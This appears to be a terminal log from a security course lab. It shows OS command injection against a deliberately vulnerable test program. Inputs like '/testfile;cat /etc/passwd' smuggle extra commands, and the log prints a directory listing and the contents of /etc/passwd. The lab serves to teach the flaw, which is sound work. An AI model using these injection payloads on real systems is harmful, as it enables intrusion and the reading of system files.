 ┌──(kali㉿kali)-[~/tp-ema/Lab1]
└─$ echo "/testfile" | ./155
Lorem ipsum dolor sit amet, consectetur adipiscing elit.
┌──(kali㉿kali)-[~/tp-ema/Lab1]
└─$ echo "/testfile;ls" | ./155
Lorem ipsum dolor sit amet, consectetur adipiscing elit.
145 145-misused_string_fct_taint-bad.c.ast.sh 146-misused_string_fct_taint-good.c 155-os_cmd_scope-bad.c
145-misused_string_fct_taint-bad.c 145-misused_string_fct_taint-bad.o 155 156-os_cmd_scope-good.c
┌──(kali㉿kali)-[~/tp-ema/Lab1]
└─$ echo "/testfile;pwd" | ./155
Lorem ipsum dolor sit amet, consectetur adipiscing elit.
/home/kali/tp-ema/Lab1
┌──(kali㉿kali)-[~/tp-ema/Lab1]
└─$ echo "/testfile;cat /etc/passwd" | ./155
Lorem ipsum dolor sit amet, consectetur adipiscing elit.
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin